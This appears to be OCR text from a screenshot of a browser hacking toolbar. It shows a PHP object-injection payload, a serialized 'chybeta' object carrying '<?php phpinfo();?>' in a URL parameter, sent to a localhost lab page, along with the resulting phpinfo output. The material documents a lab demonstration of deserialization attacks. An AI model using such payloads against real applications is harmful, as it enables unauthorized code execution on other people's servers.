 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://127.0.0.1/Object Inject/?test=O:7:"chybeta":1:{s:4:"test";s:18:"<?php phpinfo();?>";}
Enable Post data Enable Referrer
O:7:"chybeta":1:{s:4:"test";s:18:"";}
PHP Version 5.6.27
System Windows NT DESKTOP-5F3NN6F 10.0 build 16299 (Windows 10) i586
Build Date Oct 14 2016 10:15:39